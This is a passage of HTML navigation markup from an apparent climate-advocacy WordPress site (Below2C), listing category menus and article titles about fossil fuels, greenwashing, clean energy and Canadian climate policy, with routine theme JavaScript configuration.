                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "230";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
